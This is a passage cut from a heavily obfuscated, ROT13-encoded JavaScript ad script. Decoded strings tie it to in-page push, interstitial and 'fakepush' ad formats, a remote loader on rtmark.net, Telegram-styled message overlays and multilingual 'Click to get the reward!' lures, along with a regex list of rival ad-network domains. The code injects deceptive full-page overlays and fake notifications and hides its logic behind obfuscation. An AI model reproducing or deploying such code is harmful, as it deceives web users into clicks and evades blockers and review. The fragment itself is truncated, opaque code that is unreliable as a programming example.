S(){q[J.JU](J.RL,S);try{q[J.Ly][J.kb](J.pa(J.qO,c,J.WF,u),J.Wq)}catch(w){}e[J.yF]()}))),z=N(o,J.af,J.pa(J.MT,i[J.aU])),(C!=J.c&&C[J.PM]||i[J.BA])&&(f[J.Fr][J.Xk]=J.xd)}i[J.gC]&&Ds();var G=c[J.IA]?Vr():R[J.JA];if(c[J.Or]&&G){var V=((n=R[J.wU])==J.c?void J.D:n[J.Jk])||jn;f[J.Fr][J.Jk]=J.A[J.vP](V+J.ef,J.nT)}else c[J.Or]&&G===void J.D&&(f[J.Fr][J.Jk]=gr()?Fn:Mn);c[J.KC]&&(f[J.Fr][J.Jk]=c[J.KC]);var Y=i[J.xM]||i[J.dM]||i[J.LW],Be=(C==J.c?void J.D:C[J.PM])||i[J.BA],k=Y?N(o,J.af,J.pa(J.MT,i[J.QE]||J.pa(J.qW,J.dx,J.UW,J.dx,J.YA,J.rE,J.Ex,J.qx),J.qT,[g,q,i[J.WU]?J.c:z,A&&!Be||i[J.Xq]?J.c:f,i[J.dM]?E:J.c,i[J.LW]?D:J.c],J.UT,Je,J.QT,Dt)):J.c;if(k&&(R!=J.c&&R[J.JA])&&pe(k,i[J.Nn]||J.pa()),c[J.SA]&&(R!=J.c&&R[J.tM]))try{var te=function(){try{u[J.uW]===-J.J&&(Re(),R[J.tM][J.PS](te))}catch(w){}};R[J.tM][J.LL](te)}catch(S){}return J.pa(J.fr,k||g,J.Zr,Re,J.yr,fe,J.gr,Wt,J.Kr,kr,J.Gr,I,J.Rr,l,J.Hr,v)}function na(){return ee()[J.nO][J.GC]()}var cr=J.j,Ps=function(t,r){var n=r[J.wa],a=r[J.Na],i=r[J.hW],s=Qe();return N(document,J.df,J.pa(J.Da,t,J.MT,ne(n,a,s?i||J.pa():J.pa())))},qs=function(t,r,n){var a=r[J.ga],i=r[J.wa],s=r[J.aL],o=r[J.Ea],u=r[J.Aa],c=r[J.WL],f=r[J.ca],l=r[J.Ma],v=r[J.kL],d=r[J.La],y=r[J.xL],m=r[J.Ta],W=r[J.dL],L=r[J.ua],C=r[J.na],h;if(f===J.Da)h=N(n,J.df,J.pa(J.Da,t,J.MT,l));else if(f===J.rM){var oe=N(n,J.NU,J.pa(J.HO,cr,J.MT,y,J.sM,W));h=N(n,J.EL,J.pa(J.HO,cr,J.MT,v,J.sM,J.pa(J.Yq,J.BQ),J.qT,[oe]))}if(!C)return N(n,J.df,J.pa(J.MT,ne(i,u,a,Qe()?s||J.pa():J.pa()),J.qT,[h],J.Ao,c));var ae=N(n,J.nL,J.pa(J.HO,cr,J.MT,L,J.sM,J.pa(J.vd,J.ad,J.Wd,J.ad,J.dd,J.Pd))),j=N(n,J.EL,J.pa(J.HO,cr,J.MT,m,J.sM,J.pa(J.Yq,J.jq),J.qT,[ae])),A=N(n,J.df,J.pa(J.Da,C,J.MT,d)),R=N(n,J.Fr,J.pa(J.Da,fn(o))),x=N(n,J.df,J.pa(J.MT,ne(i,u,a,J.pa(J.Ex,J.S)),J.qT,[j,h,A,R])),re=setInterval(function(){C-=J.J,A[J.gJ]=C,C||(pe(A,J.Xk,J.xd),pe(x,J.Ex,J.qx),n[J.XB](new Event(J.qL)),clearInterval(re))},J.F);return x},Ls=function(t){var r=dn(),n=t[J.TW],a=t[J.NW],i=decodeURIComponent(n[r]?n[r]:a),s=N(document,J.df,J.pa(J.Da,i,J.MT,ne(t[J.zW],Qe()?t[J.HI]||J.pa():J.pa()))),o=N(document,J.af,J.pa(J.MT,ne(t[J.wW],Qe()?t[J.hI]||J.pa():J.pa()))),u=N(document,J.af,J.pa(J.MT,t[J.DW],J.qT,[s,o]));return u};function Rs(e){var t=e[J.aF],r=e[J.kF],n=e[J.qO],a=t[J.Tr]>J.D?[Ps(t[J.D][J.zf],r)]:[],i=r[J.zW]?Ls(r):J.c,s=r[J.AW]?N(document,J.Fr,J.pa(J.Da,fn(r[J.AW]))):J.c,o=n[J.CM]&&r[J.nW]?N(document,J.af,J.pa(J.MT,ne(r[J.nW],Qe()?r[J.EW]||J.pa():J.pa()),J.Da,n[J.CM][J.Da])):J.c,u=N(document,J.af,J.pa(J.MT,ne(r[J.za],Qe()&&r[J.HW]?r[J.HW]:J.pa()),J.qT,[][J.vP](a,[o,i,s]))),c=t[J.Tr]>J.J&&r[J.iW],f=c&&r[J.oM]?N(document,J.df,J.pa(J.Ao,Qe()&&r[J.cb]||r[J.oM])):J.c,l=c?N(document,J.df,J.pa(J.Da,t[J.J][J.zf],J.MT,ne(r[J.wa],r[J.iW],Qe()?r[J.mW]||J.pa():J.pa()),J.qT,[f])):J.c,v=c&&r[J.eW]?N(document,J.af,J.pa(J.MT,ne(r[J.eW],Qe()&&r[J.eW]?r[J.eW]:J.pa()),J.qT,[l])):J.c;return J.pa(J.hr,a,J.za,u,J.eW,v,J.nW,o)}function Ms(e){var t=e[J.kF],r=e[J.qO],n=e[J.WF],a=t[J.qa],i=a===void J.D?[]:a,s=dn(),o=r[J.pO],u=r[J.sO],c=r[J.vF];o&&(s=_a(c)),u&&(s=u);var f;try{f=decodeURIComponent(i[s]?i[s][J.J]:i[J.zd][J.J])}catch(l){}return qs(f,t,document)}var Fs=function(t){var r=t[J.kF],n=t[J.IT],a=t[J.WF],i=t[J.qO],s=a[J.bM]||i[J.rO]||J.A,o=a[J.RT]||J.A,u=i,c=!r[J.na];return document[J.TA](J.qL,function(){c=!J.D}),function(f){var l=f[J.qO],v=f[J.fr],d=l?l[J.eI]:!J.J;if(!(!c&&typeof d==J.AI&&!d)){if(Bt(r)&&tn(!J.J),et()){var y=l?l[J.cI]:!J.J;Vu(s,o,J.pa(J.WJ,y,J.WF,a,J.VB,u))}pe(v,J.UW,J.Hk),v[J.LO]&&v[J.LO][J.Cf](v),n&&n()}}};function js(e,t,r,n,a,i,s,o){i&&(i[J.SO][J.Fr][J.JW]=J.RC);var u;try{u=JSON[J.iL](r[J.By])}catch(v){u=o}var c=u[J.Oa]===J.sa;n[J.CE]&&c&&gr()&&o[J.bL]===J.OM&&(u=o),No(t,u[J.Ka][J.Ak]);var f=Ms(J.pa(J.kF,u,J.qO,n,J.WF,r)),l=Fs(J.pa(J.kF,u,J.qO,n,J.IT,a,J.WF,r));return Os(J.pa(J.rF,Rs,J.kF,u,J.LO,e,J.nO,t,J.WF,r,J.qO,n,J.ga,f,J.Zr,l,J.yF,s))}function Ns(e){var t=J.pa(),r=e[J.gF];return t[J.IP]=r?J.TO:J.VA,t[J.GP]=J.Hk,t[J.UW]=J.dx,t[J.tx]=J.dx,t[J.lA]=J.dx,t[J.Jk]=J.Hk,t[J.JW]=J.BW,t}function Ws(e,t){var r=t[J.rC](),n=r[J.po],a=J.pa(J.Qk,J.KF);return be||(a[J.Lk]=J.XA),a[J.Lk]=J.GF,a[J.Qk]=J.Hk,a[J.qW]=J.RF,a[J.UW]=J.RF,a[J.QW]=J.vx,a[J.YA]=J.xd,n===J.Rk&&(a[J.QW]=J.IW,a[J.hk]=e[J.if][J.Fr][J.cn],a[J.Nx]=e[J.if][J.Fr][J.Dn],a[J.Rk]=J.Hk,a[J.hk]=J.Hk,a[J.Nx]=J.Hk),a}function Us(e,t,r,n,a,i){var s=ne(ms(n),Ns(n)),o=ws(J.pa(J.LO,e,J.nO,t,J.EO,r,J.qO,n,J.bO,a,J.UO,function(c,f,l,v,d,y){return js(c,f,l,v,d,o,y,i)},J.QO,Ws(t,n),J.IO,s,J.JO,bs(J.J)));return o}var jr=Bo();if(typeof sxzuincls<J.v)try{un(sxzuincls)}catch(e){Se[J.JT](J.jA,e)}else jr&&!ya(Rt,parseInt(jr))?(pr=J.A[J.vP](pr,J.pA),cs(parseInt(jr),un)):(B(J.HF),Xa());function un(e){var t=pn(e);if(t!=J.c&&t[J.FM]&&xo(ko()),t!=J.c&&t[J.sA]){var r=document[J.mf](J.yM);r[J.Sr][J.Df]=t==J.c?void J.D:t[J.Xo],r[J.Vr]=t[J.An],(document[J.if]||document[J.CL])[J.wf](r);return}Eu[J.HC](e,Us,Li)}window[J.ka]||Object[J.da](window,J.ka,J.pa(J.er,!J.J,J.SW,un))}(Object.entries({v:'h',a:'ivtarggr-i1.776.0',W:'ivtarggr',k:'i1.776.0',x:'__sbb',d:'__one',P:'uggcf://zl.egznex.arg/tvq.wf',t:'flapVq',r:'vfFlapvat',C:'flapPnyyonpxf',o:'flapBevtva',O:'trarengrqTvq',F:1e3,f:1500,Z:3,y:10,g:300,K:'mstsbezngf',G:15,R:100,H:'Va-Cntr Chfu',h:'7rz',e:'5rz',i:'60',m:'50',z:50,w:46,N:6e4,c:null,D:0,A:'',T:3e5,u:'pq9v3jzmcp',M:1e4,L:30,n:85,E:280,q:'1qo9169s-90s4-4o2q-o517-op47nno19p1s',b:'syrenceg.pbz',U:'__djr33jjrd__',Q:'__yjxrzsq9d__',I:'LmE(iu&rxX7e-]flJ5=9yU^3dF~ZjRbM*6#:v}AOgNpcI1)4G_0zwHB[kDWhPT2aqC!KV/YQS@8so|tn,',J:1,B:'_fubjaSnxrchfuSbezngf',S:'nhgb',V:'ht4dx5glzb',l:'mh0cde28cf',X:2147483647,Y:'qrlxa9ec1mg',j:'uggc://jjj.j3.bet/2000/fit',p:'mstfgbentr',s:'sbeRnpu',va:'gelGbc',aa:'trgCneragAbqr',Wa:'gura',ka:'vavgIvtarggr',xa:'@onory/urycref - glcrbs',da:'qrsvarCebcregl',Pa:'qrsvarCebcregvrf',ta:'trgBjaCebcreglQrfpevcgbef',ra:'trgBjaCebcreglFlzobyf',Ca:'unfBjaCebcregl',oa:'cebcreglVfRahzrenoyr',Oa:'glcr',Fa:'cbchc',fa:'ovtVzntrFhccbeg',Za:'vtaberOhggbafQvfnoyr',ya:'ivfvoyrPybfr',ga:'pybfr',Ka:'chfuPbagnvare',Ga:'chfuYvarPbagnvare',Ra:'vzntrPbagnvare',Ha:'vzntr',ha:'grkgPbagnvare',ea:'urnqre',ia:'qrfpevcgvba',ma:'qrsnhygOhggbaf',za:'ohggbafPbagnvare',wa:'ohggba',Na:'ohggbaPyvpx',ca:'ohggbaGvzreGlcr',Da:'grkg',Aa:'ohggbaGvzre',Ta:'ohggbaGvzreVpbaPvepyr',ua:'ohggbaGvzreVpbaPvepyrGntPvepyr',Ma:'ohggbaGvzreGrkg',La:'ohggbaGvzrePbhagre',na:'pbhagreInyhr',Ea:'rkgenFglyrf',qa:'genafyngvbaf',ba:'nqYnory',Ua:'tvqengbe',Qa:'pyvrag',Ia:'QROHT',Ja:'VASB',Ba:2,Sa:'JNEA',Va:'REEBE',la:4,Xa:'hfreNtrag',Ya:'bowrpg',ja:'pheeragFpevcg',pa:function(){const obj={};const args=[].slice.call(arguments);for(let i=0;i<args.length-1;i+=2){obj[args[i]]=args[i+1]}return obj},sa:'vagrefgvgvny-gryrtenz',vW:'onpxqebcOnpxtebhaq',aW:'yvarne-tenqvrag(130qrt, eton(200,211,129,1) 15%, eton(157,196,129,1) 47%, eton(134,187,136,1) 79%, eton(166,200,157,1) 100%)',WW:'onpxqebcOnpxtebhaqQnex',kW:'#17212q',xW:'onpxqebcPuvyq',dW:'onpxqebcPuvyqQnex',PW:'rkgenPybfrOhggba',tW:'rkgenPybfrOhggbaQnex',rW:'rkgenPybfrOhggbaUGZY',CW:"<fit ivrjObk='0 0 14 14'><cngu q='Z13.3 0.709971P12.91 0.319971 12.28 0.319971 11.89 0.709971Y7 5.58997Y2.11 0.699971P1.72 0.309971 1.09 0.309971 0.699999 0.699971P0.309999 1.08997 0.309999 1.71997 0.699999 2.10997Y5.59 6.99997Y0.699999 11.89P0.309999 12.28 0.309999 12.91 0.699999 13.3P1.09 13.69 1.72 13.69 2.11 13.3Y7 8.40997Y11.89 13.3P12.28 13.69 12.91 13.69 13.3 13.3P13.69 12.91 13.69 12.28 13.3 11.89Y8.41 6.99997Y13.3 2.10997P13.68 1.72997 13.68 1.08997 13.3 0.709971M' fglyr='svyy: eto(255, 255, 255) !vzcbegnag;'></cngu></fit>",oW:'chfuPbagnvareRkgenRyrzrag',OW:"<fit ivrjObk='0 0 11 20' jvqgu='11' urvtug='20' fglyr='cbfvgvba:nofbyhgr;yrsg:-9ck;obggbz:-0.8ck;'><t genafsbez='genafyngr(9 -14)' svyy='#sss' svyy-ehyr='rirabqq'><cngu q='Z-6 16u6i17p-.193-2.84-.876-5.767-2.05-8.782-.904-2.325-2.446-4.485-4.625-6.48N1 1 0 01-6 16m' genafsbez='zngevk(1 0 0 -1 0 49)' svyy='#sss'></cngu></t></fit>",FW:'chfuPbagnvareRkgenRyrzragQnex',fW:"<fit ivrjObk='0 0 11 20' jvqgu='11' urvtug='20' fglyr='cbfvgvba:nofbyhgr;yrsg:-9ck;obggbz:-0.8ck;'><t genafsbez='genafyngr(9 -14)' svyy='#182533' svyy-ehyr='rirabqq'><cngu q='Z-6 16u6i17p-.193-2.84-.876-5.767-2.05-8.782-.904-2.325-2.446-4.485-4.625-6.48N1 1 0 01-6 16m' genafsbez='zngevk(1 0 0 -1 0 49)' svyy='#182533'></cngu></t></fit>",ZW:'chfuPbagnvareQnexRkgen',yW:'ovtVzntrPbagnvare',gW:'ovtVzntrPbagnvareQnex',KW:'ovtVzntr',GW:'urnqreQnex',RW:'qrfpevcgvbaQnex',HW:'ohggbafPbagnvareQnex',hW:'ohggbaPyvpxQnex',eW:'nqiregOhggbaPbagnvare',iW:'nqiregOhggba',mW:'nqiregOhggbaQnex',zW:'ohggbaUvag',wW:'ohggbaUvagRkgenRyrzrag',NW:'ohggbaUvagGrkg',cW:'Pyvpx gb trg gur erjneq!',DW:'uvagPbagnvare',AW:'ohggbaNavzngvba',TW:'uvagGenafyngvbaf',uW:'nhgbpybfr',MW:'nhgbpybfrQnex',LW:'gryrtenzOyhrOhggba',nW:'fxvaOenaqvat',EW:'fxvaOenaqvatQnex',qW:'jvqgu',bW:'1ck',UW:'urvtug',QW:'cbfvgvba',IW:'nofbyhgr',JW:'ivfvovyvgl',BW:'uvqqra',SW:'inyhr',VW:'gvzr',lW:'vfPurpxrqIvnErtrkc',XW:'cerybnq',YW:'fgneg',jW:'raq',pW:'cbc',sW:'vaNcc',vk:60,ak:'ybpnyFgbentr',Wk:'bareebe',kk:'(ybtb|oenaq)',xk:'v',dk:'^oybo:',Pk:'ani',tk:'/fqx.wf',rk:'vaqrkrqQO',Ck:'frffvbaFgbentr',ok:'ehagvzr',Ok:'.',Fk:'%',fk:'{',Zk:'f',yk:'a',gk:'r',Kk:'s',Gk:'cebgbglcr',Rk:'obggbz',Hk:'0',hk:'yrsg',ek:'onpxtebhaq',ik:'#sss',mk:'obeqreEnqvhf',zk:'1.6rz',wk:'obkFunqbj',Nk:'0ck 2ck 4ck 0ck eton(0,0,0,0.08), 0ck 6ck 10ck 0ck eton(0,0,0,0.11), 0ck 14ck 24ck 0ck eton(0,0,0,0.14), 0ck 45ck 80ck 0ck eton(0,0,0,0.22)',ck:'obkFvmvat',Dk:'obeqre-obk',Ak:'sbagSnzvyl',Tk:'Ebobgb',uk:'sbagFvmr',Mk:'10ck',Lk:'znetva',nk:'0 nhgb 15ck nhgb',Ek:'znk-jvqgu',qk:'355ck',bk:'zva-jvqgu',Uk:'290ck',Qk:'cnqqvat',Ik:'50%',Jk:'gbc',Bk:'genafsbez',Sk:'genafyngr(-50%,-50%)',Vk:'nyvtaVgrzf',lk:'pragre',Xk:'qvfcynl',Yk:'syrk',jk:'whfgvslPbagrag',pk:'syrk-fgneg',sk:'0 0 6.4rz 0',vx:'eryngvir',ax:'0.8rz',Wx:'0 0 6.4rz',kx:'6.4rz',xx:'biresybj',dx:'100%',Px:'0 0 0 1.3rz',tx:'znkJvqgu',rx:'pnyp(100% - 7.7rz)',Cx:'pbybe',ox:'#000',Ox:'1.8rz',Fx:'sbagJrvtug',fx:'obyq',Zx:'yrggreFcnpvat',yx:'-0.01rz',gx:'yvarUrvtug',Kx:'117%',Gx:'0 0 0.22rz 0',Rx:'znkUrvtug',Hx:'42ck',hx:'grkgBiresybj',ex:'ryyvcfvf',ix:'113%',mx:'36ck',zx:'4.8rz',wx:'syrk-raq',Nx:'evtug',cx:'obeqrePbybe',Dx:'#R5R5R5',Ax:'obeqreFglyr',Tx:'fbyvq',ux:'obeqreJvqgu',Mx:'syrkQverpgvba',Lx:'pbyhza',nx:'0.8rz 0',Ex:'phefbe',qx:'cbvagre',bx:'juvgrFcnpr',Ux:'abjenc',Qx:'#1N66SS',Ix:'200ck',Jx:'62%',Bx:'grkgNyvta',Sx:'vayvar-oybpx',Vx:'114ck',lx:'35%',Xx:'oybpx',Yx:'26ck',jx:'ebgngrL(-180qrt) ebgngrM(-90qrt)',px:'navzngvba',sx:'pbhagqbjaOhggbaGvzreVpbaPvepyrGntPvepyr 6f yvarne 1 sbejneqf',vd:'pk',ad:'13',Wd:'pl',kd:'svyy',xd:'abar',dd:'e',Pd:'12',td:'fgebxrQnfuneenl',rd:'113ck',Cd:'fgebxrQnfubssfrg',od:'40ck',Od:'fgebxrYvarpnc',Fd:'ebhaq',fd:'fgebxrJvqgu',Zd:'2ck',yd:'fgebxr',gd:'#999',Kd:'fubjOhggbaGvzreGrkg 6f yvarne 1 sbejneqf',Gd:'bcnpvgl',Rd:'1',Hd:'#4p5462',hd:'@xrlsenzrf pbhagqbjaOhggbaGvzreVpbaPvepyrGntPvepyr',ed:'@xrlsenzrf fubjOhggbaGvzreGrkg',id:'ne',md:'qr',zd:'ra',wd:'rf',Nd:'sn',cd:'se',Dd:'vq',Ad:'vg',Td:'uv',ud:'wn',Md:'xb',Ld:'zf',nd:'ay',Ed:'cg',qd:'eh',bd:'gu',Ud:'ge',Qd:'hx',Id:'iv',Jd:'mu',Bd:'0.1rz 0.3rz',Sd:'1rz',Vd:'eto(171, 202, 56)',ld:'0 2ck 2ck eton(0, 0, 0, 0.2)',Xd:'-2rz',Yd:'grfg',jd:'wbva',pd:'gbFgevat',sd:'uggcf://',vP:'pbapng',aP:'fgevat',WP:'erqhpr',kP:'ranoyr',xP:'qvfnoyr',dP:'vfRanoyrq',PP:'pragre ercrng',tP:'onpxtebhaq-fvmr',rP:'420ck nhgb',CP:'onpxtebhaq-vzntr',oP:"hey('uggcf://gryrtenz.bet/vzt/gtzr/cnggrea.fit?1')",OP:'zvk-oyraq-zbqr',FP:'bireynl',fP:'0.3',ZP:'vavgvny',yP:'svygre',gP:'vaireg(100%)',KP:'0.2',GP:'obeqre',RP:'0.87rz',HP:'0.5rz',hP:'3rz',eP:'#5n984280',iP:'#2o5278',mP:'eton(255, 255, 255, 1)',zP:'1.8rz 1.8rz 1.8rz 0',wP:'0 1ck 2ck #10232s26',NP:'70%',cP:'400ck',DP:'6%',AP:'genafyngr(-50%,0)',TP:'#182533',uP:'0 0 2rz 0',MP:'1.8rz 1.8rz 0.6rz 0.6rz',LP:'onpxtebhaqFvmr',nP:'pbire',EP:'-0.8rz -0.8rz 1.6rz',qP:'obeqre-pbybe',bP:'eton(0,0,0,0.5)',UP:'-5.7rz',QP:'-0.85rz',IP:'onpxtebhaqPbybe',JP:'eto(158 158 158 / 70%)',BP:'0 0 1rz 0',SP:'63ck',VP:'110ck',lP:'-15ck',XP:'13iu',YP:'-0.8rz',jP:'#rprrrn',pP:'400',sP:'0.9rz 0',vt:'#007nss',at:'87%',Wt:'0.6rz',kt:'znetvaGbc',xt:'7ck',dt:'-6.5rz',Pt:'1.3rz',tt:'vaurevg',rt:'500',Ct:'0.4rz 0.4rz 1rz 1rz',ot:"hey('qngn:vzntr/cat;onfr64,vIOBEj0XTtbNNNNAFHuRHtNNNVNNNNPNPNLNNNQQCzUYNNNNNKAFE0VNef4p6DNNN91WERSHrS7gaRgB41NDEpB4ToRUkC6Kt9tQR+vrAaYYnIzEx7wNsaI/zrLcsirr47XQvO9BrIx38TPqChSCRpOptttDNpjoZV+sPENOmOfjw58WRNUZTmPCajxDNpjoZV+sPENOmOfjw58WRNUZTmPCajxDNpjoZV+sPENOmOfjw58WRNUZTmPCajxDNpjoZV+sPENOmOfjw58WRNUZTmPCajxDNpjoZV/sCDRr5/4/GGz0528G4CK97r8F+fiGp9grBhEQlq9I+hCe+9iUMsRhRymPa3c4rKdrcfUi0GWPPGNK0oJaVq2ijM9m/mdqGa+ToTWkxYnlekJuYNSv5wLOWgPVuEk1OdWzoEKNEDWH+SC/7DXbF4NZU0LNIDaD4HZWbPLON3j4NIDxLVRCXDP7ORmjLDItyLNACeDNoOVjjbpKtRHPIitHNdOYjNlsEtOHPqwuHjzNWbRPsQbOHPEDtH8cDYpRFiOcOrvFDN0+gDPwWIPRGl/NXNyH4HfVpYDRliOyOQuXNaK4HtYfYLRQsQxO9cYNOo6xNQ+IjNz+eNQsypNAieDNIDxp4pfYfSHPI/tJNglGLUe/2fiuk6eqCjjM9ii4J2s5ztPQ4N/Ys03lAtRhtLjbsXfRUKfMppj1PobRnUf+jQ0WEbOL20BrQmQe2DItBammfsA8tCBV6tQEppmyFO5ksXEYjY+9NUm9zf666KK4b1xNfd7rO3oqN/[base64]/wFNyDypVDiY8OJPImuJjujG4Yc/Jhiec9e3qeG3h/O/x/t3xSiarIek3XNomZOmbP3FhNP306NYMpQW/vJNglFjN2+eDOeRwwPgkMtiv8L9alNiJ9d9/[base64]') 9ck 10ck / 27ck ab-ercrng eto(45, 79, 55) ",Ot:'#q9rrqo',Ft:'12ck 20ck 12ck 40ck',ft:'0.9rz',Zt:'16ck',yt:'-8ck',gt:'ebgngr(132qrt) fxrjK(-9qrt) fpnyr(1, 0.966)',Kt:'obeqre-gbc-evtug-enqvhf',Gt:'30%',Rt:'eto(45, 79, 55)',Ht:'-4.2rz',ht:'navzngvbaQhengvba',et:'1.3f',it:'navzngvbaAnzr',mt:'znvaOhggbaFubj',zt:'navzngvbaGvzvatShapgvba',wt:'onpxjneqf',Nt:'@xrlsenzrf znvaOhggbaFubj',ct:'%Q8%N7%Q9%86%Q9%82%Q8%O1%20%Q9%84%Q9%84%Q8%NQ%Q8%O5%Q9%88%Q9%84%20%Q8%O9%Q9%84%Q9%89%20%Q8%N7%Q9%84%Q9%85%Q9%83%Q8%N7%Q9%81%Q8%N3%Q8%N9!',Dt:'Xyvpxra%20Fvr,%20hz%20qvr%20Orybuahat%20mh%20reunygra!',At:'%P2%N1Unm%20pyvp%20cnen%20bograre%20yn%20erpbzcrafn!',Tt:'%QN%N9%Q9%84%QO%8P%QN%N9%20%QN%N9%Q9%86%QO%8P%Q8%NS%20%Q8%NN%Q8%N7%20%Q9%OR%Q8%N7%Q8%NS%Q8%N7%Q8%O4%20%Q8%O1%Q8%N7%20%Q8%NS%Q8%O1%QO%8P%Q8%N7%Q9%81%Q8%NN%20%QN%N9%Q9%86%QO%8P%Q8%NS!',ut:'Pyvdhrm%20cbhe%20bograve%20yn%20e%P3%N9pbzcrafr%20!',Mt:'Xyvx%20haghx%20zraqncngxna%20unqvnu!',Lt:'Pyvppn%20cre%20evprirer%20yn%20evpbzcrafn!',nt:'%R0%N4%NN%R0%N5%81%R0%N4%O0%R0%N4%O8%R0%N5%8Q%R0%N4%95%R0%N4%OR%R0%N4%O0%20%R0%N4%NN%R0%N5%8Q%R0%N4%O0%R0%N4%OR%R0%N4%NN%R0%N5%8Q%R0%N4%N4%20%R0%N4%95%R0%N4%O0%R0%N4%N8%R0%N5%87%20%R0%N4%95%R0%N5%87%20%R0%N4%O2%R0%N4%OS%R0%N4%8S%20%R0%N4%95%R0%N5%8Q%R0%N4%O2%R0%N4%OS%R0%N4%95%20%R0%N4%95%R0%N4%O0%R0%N5%87%R0%N4%82!',Et:'%R5%N0%O1%R9%85%NP%R3%82%92%R5%OR%97%R3%82%8O%R3%81%NO%R3%81%NS%R3%82%NS%R3%83%NN%R3%83%83%R3%82%NS%R3%81%97%R3%81%N6%R3%81%8S%R3%81%N0%R3%81%95%R3%81%84%RS%OP%81',qt:'%RO%O3%O4%RP%83%81%RP%9Q%84%20%RO%O0%9O%RP%9P%OP%RO%N0%N4%RO%N9%O4%20%RQ%81%O4%RO%N6%NQ%RQ%95%98%RP%84%O8%RP%9N%94!',bt:'Xyvx%20haghx%20zraqncngxna%20tnawnena!',Ut:'Xyvx%20bz%20qr%20orybavat%20gr%20xevwtra!',Qt:'Pyvdhr%20cnen%20erprore%20n%20erpbzcrafn!',It:'%Q0%9Q%Q0%O0%Q0%O6%Q0%OP%Q0%O8%Q1%82%Q0%O5,%20%Q1%87%Q1%82%Q0%OR%Q0%O1%Q1%8O%20%Q0%OS%Q0%OR%Q0%OO%Q1%83%Q1%87%Q0%O8%Q1%82%Q1%8P%20%Q0%OQ%Q0%O0%Q0%O3%Q1%80%Q0%O0%Q0%O4%Q1%83!',Jt:'%R0%O8%84%R0%O8%N5%R0%O8%O4%R0%O8%81%R0%O9%80%R0%O8%9R%R0%O8%O7%R0%O9%88%R0%O8%NQ%R0%O8%N3%R0%O8%O1%R0%O8%9N%R0%O8%N3%R0%O8%O2%R0%O8%87%R0%O8%N7%R0%O8%O1%R0%O8%N5!',Bt:'%P3%96q%P3%OPy%P3%OP%20nyznx%20v%P3%N7va%20g%P4%O1xynl%P4%O1a!',St:'%Q0%9Q%Q0%O0%Q1%82%Q0%O8%Q1%81%Q0%OQ%Q1%96%Q1%82%Q1%8P,%20%Q1%89%Q0%OR%Q0%O1%20%Q0%OR%Q1%82%Q1%80%Q0%O8%Q0%OP%Q0%O0%Q1%82%Q0%O8%20%Q0%O2%Q0%O8%Q0%OQ%Q0%O0%Q0%O3%Q0%OR%Q1%80%Q0%OR%Q0%O4%Q1%83!',Vt:'Au%R1%ON%N5c%20%P4%91%R1%OO%83%20au%R1%ON%NQa%20cu%R1%ON%N7a%20gu%P6%O0%R1%OO%9Sat!',lt:'%R7%82%O9%R5%87%OO%R4%OO%N5%R8%8R%O7%R5%8S%96%R5%N5%96%R5%8N%O1%RS%OP%81',Xt:'#ppp',Yt:'1.2rz',jt:'0.4rz',pt:'-2.8rz',st:'genafyngrK(-50%)',vr:'1.4rz',ar:'0.3rz 1rz 0.2rz',Wr:'-6rz',kr:'0.2rz 0.7rz 0.3rz',xr:'#0304054s',dr:'trgGvzr',Pr:'fyvpr',tr:'yvar',rr:'enpr',Cr:'vacntr-chfu.pbz',or:'_',Or:'snxrchfuPbafvqreFnsrNern',Fr:'fglyr',fr:'gnoyr',Zr:'pybfrUnaqyre',yr:'ubireUnaqyre',gr:'pyvpxUnaqre',Kr:'sbphfUnaqyre',Gr:'hcqngr',Rr:'pybfrPbagragPynffAnzr',Hr:'urnqrePynffAnzr',hr:'ohggbaRyrzragf',er:'jevgnoyr',ir:'Vainyvq nggrzcg gb fcernq aba-vgrenoyr vafgnapr.\nVa beqre gb or vgrenoyr, aba-neenl bowrpgf zhfg unir n [Flzoby.vgrengbe]() zrgubq.',mr:'Vainyvq nggrzcg gb qrfgehpgher aba-vgrenoyr vafgnapr.\nVa beqre gb or vgrenoyr, aba-neenl bowrpgf zhfg unir n [Flzoby.vgrengbe]() zrgubq.',zr:'Pbagvahr',wr:'npqpqa.pbz',Nr:'qbar',cr:'vfNeenl',Dr:'trgCebgbglcrBs',Ar:'shapgvba',Tr:'yratgu',ur:'flzoby',Mr:'0%',Lr:'99%',nr:'nAnnAAAAAAnnAAAAAAAAAnAnAnnnnAAA',Er:'ercynpr',qr:'flap',br:'zngpu',Ur:'trgUvtuRagebclInyhrf',Qr:'erfbyir',Ir:'jva',Jr:'qbp',Br:'qbpRyrzrag',Sr:'qngnfrg',Vr:'fep',lr:'unfu',Xr:'JroNcc',Yr:'ahzore',jr:'k',pr:'l',sr:'90%',vC:'znk',aC:'(pryrevgnfpqa\\.pbz|irybprpqa\\.pbz|arkgbcgvz\\.pbz|nqrkpunatrtheh\\.pbz|irybpvglpqa\\.pbz|nqrkpunatrznpuvar\\.pbz|yvaxbapyvpx\\.pbz|nqpnfu\\.pbz|nqpnfu\\.pbz\\/fpevcg\\/wnin\\.cuc?bcgvba=ebgngrhe|nqrkpunatrcresbeznapr\\.pbz|nqargjbexcresbeznapr\\.pbz|nqcyrkzrqvn\\.nqx2|nqcykzq\\.pbz|nqf\\.nqx2\\.pbz|oevtugnqargjbex\\.pbz|oevtagbapyvpx\\.pbz|ohmmnqargjbex\\.pbz|ohmmbapyvpx\\.pbz|pnfugensvp\\.vasb|pqa\\.nqcykzq\\.pbz|pbqrnqargjbex\\.pbz|pbqrbapyvpx\\.pbz|travhfqvfcynl\\.pbz|yvirnqrkpunatr\\.pbz|yvirnqbcgvzvmre\\.pbz|znkbapyvpx\\.pbz|bapyvpxoevtug\\.pbz|cerqvpgvbaqvfcynl\\.pbz|cerqvpgvinqargjbex\\.pbz|cerqvpgvinqargjbex\\.pbz|bapyvpxgbc\\.pbz|chyfrnqargjbex\\.pbz|fhcresnfgpqa\\.pbz|gurnqtngrjnl\\.pbz|gbcbapyvpx\\.pbz|genqrnqrkpunatr\\.pbz|iraghernq\\.pbz|iraghernq\\.pbzznkbapyvpx\\.pbz|jjj\\.travhfqvfcynl\\.pbzjjj\\.bapyvpxcerqvpgvi\\.pbzbapyvpxoevtug\\.pbz|jjj\\.gbcbapyvpx\\.pbz|lvryqgenssvp\\.pbz|bapyvpxgbc\\.pbz|pqadhnyvgl\\.pbz|bapyvpxtravhf.pbz|bapyvpxfhcre.pbz|hpqabaqrznaqcgvzrpqa.pbz|zbarlznxrepqa.pbz|sopqa2.pbz|orsvefgpqa.pbz|pbzzrepvnyinyhr.bet|npupqa.pbz|npnpqa.pbz|npfpqa.pbz|nfnpqa.pbz|fhcrebapyvpx.pbz|npqpqa\\.pbz)',WC:'(p2\\.cbcnqf\\.arg\\/cbc\\.wf|p1\\.cbcnqf\\.arg\